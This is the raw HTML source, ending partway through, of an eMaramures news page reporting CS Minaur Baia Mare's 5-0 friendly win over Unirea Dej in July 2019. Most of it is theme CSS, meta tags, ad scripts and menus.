.jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="FOTBAL - Meci amical – CS Minaur câștigă primul amical al verii cu 5-0 în fața Unirii Dej"/>
  <meta property="og:url" content="https://www.emaramures.ro/fotbal-meci-amical-cs-minaur-castiga-primul-amical-al-verii-cu-5-0-in-fata-unirii-dej/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Secția de fotbal a CS Minaur Baia Mare a disputat sâmbătă dimineața primul meci amical din această vară. Băimărenii s-au deplasat la Dej, pentru meciul cu Unirea din localitate, colegă de serie în Liga 3. Minerul s-a impus cu 5-0 (3-0), după un meci pe care l-a dominat net.

Băimărenii au deschis"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2019/07/fotbal-la-dej.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2019/07/fotbal-la-dej.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2019/07/fotbal-la-dej.jpg"/>
  <meta property="article:published_time" content="2019-07-20T13:05:19+03:00"/>
  <meta property="article:modified_time" content="2019-07-20T13:05:19+03:00" />
  <meta property="og:updated_time" content="2019-07-20T13:05:19+03:00" />
  <meta property="article:section" content="Sport"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="FOTBAL - Meci amical – CS Minaur câștigă primul amical al verii cu 5-0 în fața Unirii Dej"/>
  <meta itemprop="headline" content="FOTBAL - Meci amical – CS Minaur câștigă primul amical al verii cu 5-0 în fața Unirii Dej"/>
  <meta itemprop="description" content="Secția de fotbal a CS Minaur Baia Mare a disputat sâmbătă dimineața primul meci amical din această vară. Băimărenii s-au deplasat la Dej, pentru meciul cu Unirea din localitate, colegă de serie în Liga 3. Minerul s-a impus cu 5-0 (3-0), după un meci pe care l-a dominat net.

Băimărenii au deschis"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2019/07/fotbal-la-dej.jpg"/>
  <meta itemprop="datePublished" content="2019-07-20"/>
  <meta itemprop="dateModified" content="2019-07-20T13:05:19+03:00" />
  <meta itemprop="author" content="eMM Sport"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="FOTBAL - Meci amical – CS Minaur câștigă primul amical al verii cu 5-0 în fața Unirii Dej"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/fotbal-meci-amical-cs-minaur-castiga-primul-amical-al-verii-cu-5-0-in-fata-unirii-dej/"/>
  <meta name="twitter:description" content="Secția de fotbal a CS Minaur Baia Mare a disputat sâmbătă dimineața primul meci amical din această vară. Băimărenii s-au deplasat la Dej, pentru meciul cu Unirea din localitate, colegă de serie în Liga 3. Minerul s-a impus cu 5-0 (3-0), după un meci pe care l-a dominat net.

Băimărenii au deschis"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2019/07/fotbal-la-dej.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-394130 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
